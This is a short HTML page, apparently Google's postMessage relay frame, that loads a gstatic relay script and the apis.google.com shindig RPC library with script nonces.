<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="2bDSejhvpFxd3A2kbSy7jw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="2bDSejhvpFxd3A2kbSy7jw"></script></body></html>